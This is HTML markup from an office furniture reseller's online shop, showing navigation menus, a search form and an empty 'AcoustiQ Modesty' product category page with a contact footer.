			<li id="nav-menu-item-226050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/screens/modesty-panels/melamine/axis-melamine/" class="">Axis</a></li>
		</ul>
</li>
		<li id="nav-menu-item-226043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children "><a href="https://myolg.online/product-category/screens/modesty-panels/metal/" class="">Metal</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-226048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/screens/modesty-panels/metal/agile-metal/" class="">Agile</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="nav-menu-item-175530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/screens/18mm-radius-screens/" class="">18mm Radius Screens</a></li>
	<li id="nav-menu-item-142344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/screens/screens-agile/" class="">50mm Agile Screens</a></li>
	<li id="nav-menu-item-606" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/screens/screens-desk/" class="">Desk-Mounted Screens</a></li>
	<li id="nav-menu-item-222300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/screens/studio50-screens/" class="">Studio50 Screens</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-607" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://myolg.online/product-category/frames/" class="">Frames</a>
<span class="arrow"></span><div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-226538" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://myolg.online/product/ascend-tech-adjust-flip-table-frame-only/" class="">Ascend Flip Table Frame</a></li>
	<li id="nav-menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/frames/frames-agile/" class="">Agile Frames</a></li>
	<li id="nav-menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/frames/frames-axis/" class="">Axis Frames</a></li>
	<li id="nav-menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/frames/frames-anvil/" class="">Anvil Frames</a></li>
	<li id="nav-menu-item-190682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/frames/bar-leaner-frames/" class="">Bar Leaner Frames</a></li>
	<li id="nav-menu-item-224309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/frames/disc-base/" class="">Disc Base Frame</a></li>
	<li id="nav-menu-item-224101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/frames/flare-frames/" class="">Flare Frames</a></li>
	<li id="nav-menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/frames/frames-modulus/" class="">Modulus Frames</a></li>
	<li id="nav-menu-item-158298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/frames/frames-modulus-all-black/" class="">Modulus All Black Frames</a></li>
	<li id="nav-menu-item-210696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/frames/plantation-frames/" class="">Plantation Frames</a></li>
	<li id="nav-menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/frames/frames-team/" class="">Team Frames</a></li>
	<li id="nav-menu-item-225320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/frames/frames-trestle/" class="">Trestle Frames</a></li>
	<li id="nav-menu-item-615" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/frames/frames-uni/" class="">Uni Frames</a></li>
	<li id="nav-menu-item-222335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/frames/quickstand-frames/" class="">Quickstand Frames</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-108481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://myolg.online/product-category/motion/" class="">MotionOffice</a>
<span class="arrow"></span><div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-141130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/components/comp-screens/" class="">Screen Components</a></li>
	<li id="nav-menu-item-108482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/motion/motion-desking/" class="">Desk Based Spaces</a></li>
	<li id="nav-menu-item-108483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/motion/motion-collaboration/" class="">Meeting &amp; Collaboration</a></li>
	<li id="nav-menu-item-108484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/motion/motion-presentation/" class="">Presentation Spaces</a></li>
	<li id="nav-menu-item-108485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/motion/motion-quiet/" class="">Quiet Spaces</a></li>
	<li id="nav-menu-item-108486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/motion/motion-seating/" class="">Seating &amp; Ottomans</a></li>
	<li id="nav-menu-item-108487" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/motion/motion-tables/" class="">Tables</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-108489" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://myolg.online/product-category/components/" class="">Components</a>
<span class="arrow"></span><div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-141122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/components/comp-agile/" class="">Agile Frame Components</a></li>
	<li id="nav-menu-item-141123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/components/comp-anvil/" class="">Anvil Frame Components</a></li>
	<li id="nav-menu-item-141124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/components/comp-axis/" class="">Axis Frame Components</a></li>
	<li id="nav-menu-item-141125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/components/comp-barleaner/" class="">Bar Leaner Frame Components</a></li>
	<li id="nav-menu-item-141127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/components/comp-cosmic/" class="">Cosmic Frame Components</a></li>
	<li id="nav-menu-item-141134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/components/comp-seating/" class="">Seating Upgrades</a></li>
	<li id="nav-menu-item-141129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/components/comp-modulus/" class="">Modulus Frame Components</a></li>
	<li id="nav-menu-item-141126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/components/comp-brackets/" class="">Brackets</a></li>
	<li id="nav-menu-item-141133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/components/comp-cm/" class="">Cable Management Trays</a></li>
	<li id="nav-menu-item-141128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/components/comp-modesty/" class="">Desk Modesties</a></li>
	<li id="nav-menu-item-141132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/components/comp-shelves/" class="">Shelves</a></li>
	<li id="nav-menu-item-141135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/components/comp-accessories/" class="">Other Accessories</a></li>
	<li id="nav-menu-item-141131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/components/comp-worktops/" class="">Worktops</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-238181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  narrow "><a href="https://myolg.online/product-category/monitor-arms/" class="">Monitor Arms</a></li>
<li id="nav-menu-item-179301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://myolg.online/product-category/qzone/" class="">Phonebooths</a>
<span class="arrow"></span><div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-232359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/qzone/" class="">Qzone</a></li>
	<li id="nav-menu-item-232367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/spacepod/" class="">SpacePod</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-230857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://myolg.online/product-category/screens/central-spine-screens/pinnable/acoustiq/" class="">AcoustiQ</a>
<span class="arrow"></span><div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-230862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/screens/central-spine-screens/pinnable/acoustiq/clam-on-screen/" class="">Clamp on Screens</a></li>
	<li id="nav-menu-item-230863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://myolg.online/product-category/screens/central-spine-screens/pinnable/acoustiq/slide-on-screen/" class="">Slide On Screens</a></li>
</ul></div></div>
</li>
</ul>


                                <div class="search-bar-container">
                    


    <div class="searchform-popup">



        <!--a class="search-toggle"><i class="fa fa-search"></i></a --><!-- Commented by Ace Caspe 08/19/2020-->



        


    <div class="aws-container searchform" data-url="/?wc-ajax=aws_action" data-siteurl="https://myolg.online" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="false" data-mobile-screen="false" data-use-analytics="true" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="1442" data-tax="product_cat" ><form class="aws-search-form" action="https://myolg.online/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="69114ce3a738a">Search</label><input type="search" name="s" id="69114ce3a738a" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>



    


    </div>



    
                </div>
                <a class="mobile-toggle"><i class="fa fa-reorder"></i></a>





                <ul id="menu-top-navigation" class="top-links accordion-menu show-arrow"><li id="accordion-menu-item-209102" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://www.officefitoutcalculator.com.au/" rel="nofollow" class=""><img alt="fitout-calculator" src="https://myolg.online/wp-content/uploads/2021/05/Fitout-Calculator-Icon.png" height="50%" width="50%"  style="width:13px;margin:0 4px 0 2px"> The Fitout Calculator</a></li>
<li id="accordion-menu-item-225911" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://myolg.online/showroom/macparkv2/" rel="nofollow" class=""><i class="fa fa-eye"></i>Virtual Showroom</a></li>
<li id="accordion-menu-item-132254" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://officedesigner.net" rel="nofollow" class=""><i class="fa fa-object-group"></i>Floorplanner</a></li>
<li id="accordion-menu-item-109256" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://myolg.online/lists/" rel="nofollow" class=""><i class="fa fa-list"></i>My Project Lists</a></li>
<li id="accordion-menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub"><a href="https://myolg.online/account/" rel="nofollow" class=""><i class="fa fa-shopping-cart"></i>My Account</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-42107" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://myolg.online/account/" rel="nofollow" class="">Account Dashboard</a></li>
	<li id="accordion-menu-item-42111" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/account/view-order/" rel="nofollow" class="">My Orders</a></li>
	<li id="accordion-menu-item-42114" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://myolg.online/order-tracking/" rel="nofollow" class="">Order Tracking</a></li>
</ul>
</li>
<li id="accordion-menu-item-103705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub"><a href="https://myolg.online/about/" rel="nofollow" class=""><i class="fa fa-briefcase"></i>OLG Office</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-57766" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://myolg.online/about/" rel="nofollow" class="">About Us</a></li>
	<li id="accordion-menu-item-42113" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://myolg.online/contact/" rel="nofollow" class="">Contact Us</a></li>
	<li id="accordion-menu-item-57747" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://myolg.online/terms/" rel="nofollow" class="">Terms and Conditions</a></li>
	<li id="accordion-menu-item-57746" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://myolg.online/privacy/" rel="nofollow" class="">Privacy Policy</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://myolg.online/account/"><i class="fa fa-user"></i>Log In</a></li><li class="menu-item"><a href="https://myolg.online/account/"><i class="fa fa-user-plus"></i>Register</a></li></ul>

            </div>





            <div class="header-right">


                <div class="side-bottom">


                    




                    




                    

                </div>


            </div>


        </div>


    </div>


</header>
                            </div><!-- end header wrapper -->
        
        
        

    
    <section data-rocket-location-hash="530bc4061dcad10c2375439e17b646bd" class="page-top page-header-1">
        
<div data-rocket-location-hash="51263991bf0404882455aa58dfe9ef5f" class="container hide-title">
    <div class="row">
        <div class="col-md-12">
            
                <div class="breadcrumbs-wrap">
                    <ul class="breadcrumb"><li class="home"itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://myolg.online" title="Go to Home Page"><span itemprop="title">Home</span></a><i class="delimiter"></i></li><li itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://myolg.online/shop/"><span itemprop="title">Shop</span></a><i class="delimiter"></i></li><li itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://myolg.online/product-category/screens/"><span itemprop="title">Screens</span></a><i class="delimiter"></i></li><li itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://myolg.online/product-category/screens/modesty-panels/"><span itemprop="title">Modesty Panels</span></a><i class="delimiter"></i></li><li itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://myolg.online/product-category/screens/modesty-panels/e-panel-modesty-panels/"><span itemprop="title">E-Panel</span></a><i class="delimiter"></i></li><li>AcoustiQ Modesty</li></ul>
                </div>
            
            <div class=" hide">
                <h1 class="page-title">AcoustiQ Modesty</h1>
                
            </div>
            
        </div>
    </div>
</div>
    </section>
    

        <div data-rocket-location-hash="f5db7f214addfec556c732f634ef5858" id="main" class="column2 column2-left-sidebar boxed"><!-- main -->

            
                        <div class="container">
            	                        <div class="row main-content-wrap">

            <!-- main content -->
            <div class="main-content col-md-9">

                            




	<div id="primary" class="content-area"><main id="main" class="site-main" role="main">




		




        




		




            <div class="shop-loop-before clearfix" style="display:none;"></div>





            <div class="archive-products">


			    <div class="bapf_no_products">
<p class="woocommerce-info">No products were found matching your selection.</p>
</div>

            </div>





            <div class="shop-loop-after clearfix" style="display:none;"></div>





		




	</main></div>




	



</div><!-- end main content -->


    <div class="col-md-3 sidebar left-sidebar mobile-hide-sidebar"><!-- main sidebar -->
        
        <div data-rocket-location-hash="8444b84e84670e65327bab4c32a1fd06" class="sidebar-content">
            
            <div data-rocket-location-hash="6c9daba0268a502eb9e30d30b339f43a" class="berocket_single_filter_widget berocket_single_filter_widget_179085  bapf_mt_none" data-id="179085" style=""><div class="bapf_sfilter bapf_ccolaps bapf_ccolaps bapf_sfa_mt_hide" data-name="Selected Filters"><div class="bapf_head bapf_colaps_togl bapf_colaps_togl"><h3 class="bapf_hascolarr">Selected Filters<i class="bapf_colaps_smb fa fa-chevron-up bapf_hide_mobile"></i></h3></div><div class="bapf_body"><div class="berocket_aapf_widget_selected_area"></div></div></div></div><div data-rocket-location-hash="9ea0a3f37aeefe9f346545e6597acac2" class="berocket_single_filter_widget berocket_single_filter_widget_179087  bapf_mt_none" data-id="179087" style=""></div><div data-rocket-location-hash="aeaadd41c33c1035b2388177f0b23e09" class="berocket_single_filter_widget berocket_single_filter_widget_179088  bapf_mt_none" data-id="179088" style=""></div><div data-rocket-location-hash="2752affa10dd4c8ef81cd734cfeab2d0" class="berocket_single_filter_widget berocket_single_filter_widget_179089  bapf_mt_none" data-id="179089" style=""></div><div data-rocket-location-hash="31278480517d4403d62c0427a3a68c4a" class="berocket_single_filter_widget berocket_single_filter_widget_179092  bapf_mt_none" data-id="179092" style=""></div><div data-rocket-location-hash="1588e59741e90d914a4be0e052f7662c" class="berocket_single_filter_widget berocket_single_filter_widget_179099  bapf_mt_none" data-id="179099" style=""></div><div data-rocket-location-hash="1d640905a07f879b4de74d7ba0c697c6" class="berocket_single_filter_widget berocket_single_filter_widget_179097  bapf_mt_none" data-id="179097" style=""></div><div data-rocket-location-hash="fda2b19c83a591a549d393fd2955d20b" class="berocket_single_filter_widget berocket_single_filter_widget_179098  bapf_mt_none" data-id="179098" style=""></div><div data-rocket-location-hash="686f0400ec979fe14a88f5cdc87dbce6" class="berocket_single_filter_widget berocket_single_filter_widget_179093  bapf_mt_none" data-id="179093" style=""></div><div data-rocket-location-hash="0490eff8c149cbd11c6b544d9742f888" class="berocket_single_filter_widget berocket_single_filter_widget_179095  bapf_mt_none" data-id="179095" style=""></div><div data-rocket-location-hash="06541773e99194f441c2bd7852079f95" class="berocket_single_filter_widget berocket_single_filter_widget_179096  bapf_mt_none" data-id="179096" style=""></div><div data-rocket-location-hash="22c08529ce4d63514b613a0640eb4c6b" class="berocket_single_filter_widget berocket_single_filter_widget_179091  bapf_mt_none" data-id="179091" style=""></div><div data-rocket-location-hash="72eacf23c496dd600840c1a367db5958" class="berocket_single_filter_widget berocket_single_filter_widget_179090  bapf_mt_none" data-id="179090" style=""></div><div data-rocket-location-hash="6a0a112acdafc7de9a5d05fab35816e3" class="berocket_single_filter_widget berocket_single_filter_widget_179094  bapf_mt_none" data-id="179094" style=""></div><div data-rocket-location-hash="bd0b8ffe279d9b3c3ad55ed770fc55bf" class="berocket_no_filters berocket_single_filter_widget berocket_single_filter_widget_179086 " data-id="179086" style=""><div class="bapf_sfilter berocket_no_filters" style="display:none;"><div class="bapf_body"><button class="bapf_button bapf_reset">Remove All Filters</button></div></div></div>
        </div>
        
    </div><!-- end main sidebar -->


    </div>
</div>








        

        

            

            </div><!-- end main -->

            

            <div data-rocket-location-hash="111a886d9a82b336c3fb124acdf48aff" class="footer-wrapper ">

                

                    



<div data-rocket-location-hash="6078b67207076fc4effc944d4acc5861" id="footer" class="footer-1">
    
        <div class="footer-main">
            <div class="container">
                

                
                    <div class="row">
                        
                                <div class="col-md-12">
                                    <aside id="contact-info-widget-2" class="widget contact-info"><h3 class="widget-title">Contact Us</h3>        <div class="contact-info contact-info-block">
                        <ul class="contact-details list list-icons">
                <li><i class="fa fa-map-marker"></i> <strong>Head Office:</strong> <span>20 Astoria Street, Marsden Park NSW 2765</span></li>                <li><i class="fa fa-phone"></i> <strong>Phone:</strong> <span>02 8188 2732</span></li>                <li><i class="fa fa-envelope"></i> <strong>Email:</strong> <span><a href="mailto:info@olgoffice.com">info@olgoffice.com</a></span></li>                            </ul>
            <p>ABN: 91155 460 218</p>
        </div>

        </aside>
                                </div>
                            
                    </div>
                

                
            </div>
        </div>
    

    
    <div class="footer-bottom">
        <div class="container">
            
            <div class="footer-left">
                
                    <span class="logo">
                        <a href="https://myolg.online/" title="MyOLG Online - OLG Reseller Online Ordering">
                            <img class="img-responsive" src="//myolg.online/wp-content/uploads/2021/09/2021-OLG-RGB-TERTIARY-LOGO-180x80-2.png" alt="MyOLG Online" />
                        </a>
                    </span>
                
                
            </div>
            

            
                <div class="footer-center">
                    
                        
                            <img class="img-responsive" src="//myolg.online/wp-content/uploads/2016/10/payment_gateway_img.png" alt="Secure Payment by Westpac Payway" />
                        
                    
                    
                </div>
            

            
                <div class="footer-right">Copyright © OLG Office Pty Ltd 2017. All Rights Reserved.</div>
            
        </div>
    </div>
    
</div>

                

            </div>

        

    </div><!-- end wrapper -->
    


<div data-rocket-location-hash="77eab6afd592d0738c387b427ddaf388" class="panel-overlay"></div>
<div data-rocket-location-hash="e9371929d39f03e984c86fa2d8ab371a" id="nav-panel" class="">
    <span class="welcome-msg">Welcome to the OLG Office Reseller Website</span><div data-rocket-location-hash="d307970adc38c223603a011666ae287c" class="menu-wrap"><ul id="menu-main-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://myolg.online/" rel="nofollow" class="">Home</a></li>
<li id="accordion-menu-item-150752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/sale/" rel="nofollow" class="">Sale</a></li>
<li id="accordion-menu-item-227245" class="order-portal menu-item menu-item-type-post_type menu-item-object-page "><a href="https://myolg.online/order-portal/" rel="nofollow" class="">Order Portal</a></li>
<li id="accordion-menu-item-157223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://myolg.online/product-category/new-release-products/" rel="nofollow" class="">New Release Products</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-261202" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product-category/seating/astral/" rel="nofollow" class="">Astral</a></li>
	<li id="accordion-menu-item-260793" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product-category/ripple/" rel="nofollow" class="">Ripple</a></li>
	<li id="accordion-menu-item-260627" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product-category/storage/tempo/" rel="nofollow" class="">Tempo</a></li>
	<li id="accordion-menu-item-260098" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product-category/willow/" rel="nofollow" class="">Willow</a></li>
	<li id="accordion-menu-item-258608" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product/elaro/" rel="nofollow" class="">Elaro</a></li>
	<li id="accordion-menu-item-258609" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product/mesa/" rel="nofollow" class="">Mesa</a></li>
	<li id="accordion-menu-item-258610" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product/avalon/" rel="nofollow" class="">Avalon</a></li>
	<li id="accordion-menu-item-258611" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product/cedar/" rel="nofollow" class="">Cedar</a></li>
	<li id="accordion-menu-item-256704" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product-category/edge25/" rel="nofollow" class="">Edge25</a></li>
	<li id="accordion-menu-item-251154" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product-category/klass/" rel="nofollow" class="">Klass</a></li>
</ul>
</li>
<li id="accordion-menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://myolg.online/product-category/desking/" rel="nofollow" class="">Desking</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-251155" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://myolg.online/product-category/klass/" rel="nofollow" class="">Klass</a></li>
	<li id="accordion-menu-item-225659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/desking/fixed-height/agile/" rel="nofollow" class="">Agile</a></li>
	<li id="accordion-menu-item-225661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/desking/fixed-height/anvil/" rel="nofollow" class="">Anvil</a></li>
	<li id="accordion-menu-item-225665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/desking/fixed-height/axis/" rel="nofollow" class="">Axis</a></li>
	<li id="accordion-menu-item-223824" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/desking/axis-stretch/" rel="nofollow" class="">Axis Stretch</a></li>
	<li id="accordion-menu-item-225668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/desking/fixed-height/ekosystem/" rel="nofollow" class="">Ekosystem</a></li>
	<li id="accordion-menu-item-160274" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/desking/desking-modulus/" rel="nofollow" class="">Modulus</a></li>
	<li id="accordion-menu-item-235692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/desking/plantation-desking/" rel="nofollow" class="">Plantation</a></li>
	<li id="accordion-menu-item-244369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/desking/sprint-podium/" rel="nofollow" class="">Sprint Podium</a></li>
	<li id="accordion-menu-item-225719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/quickstand/" rel="nofollow" class="">Quickstand</a></li>
	<li id="accordion-menu-item-189555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/desking/desking-risers/" rel="nofollow" class="">Risers</a></li>
</ul>
</li>
<li id="accordion-menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://myolg.online/product-category/tables/" rel="nofollow" class="">Tables</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-226537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/ascend/" rel="nofollow" class="">Ascend Flip Table</a></li>
	<li id="accordion-menu-item-142343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/tables/tables-agile/" rel="nofollow" class="">Agile Flip Tables</a></li>
	<li id="accordion-menu-item-189729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/tables/barleaners/" rel="nofollow" class="">Barleaners</a></li>
	<li id="accordion-menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/tables/tables-axis/" rel="nofollow" class="">Axis</a></li>
	<li id="accordion-menu-item-134504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/tables/tables-eko/" rel="nofollow" class="">EkoSystem Tables</a></li>
	<li id="accordion-menu-item-217933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/tables/flare/" rel="nofollow" class="">Flare</a></li>
	<li id="accordion-menu-item-157744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/tables/tables-modulus-all-black/" rel="nofollow" class="">Modulus All Black</a></li>
	<li id="accordion-menu-item-227431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/tables/tables-modulus/" rel="nofollow" class="">Modulus Tables</a></li>
	<li id="accordion-menu-item-172015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/tables/plantation/" rel="nofollow" class="">Plantation</a></li>
	<li id="accordion-menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/tables/tables-team/" rel="nofollow" class="">Team</a></li>
	<li id="accordion-menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://myolg.online/product-category/tables/tables-uni/" rel="nofollow" class="">Uni</a></li>
</ul>
</li>
<li id="accordion-menu-item-181417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://myolg.online/product-category/seating/" rel="nofollow" class="">Seating</a>
<span class="arrow"></span><ul class="sub-menu">
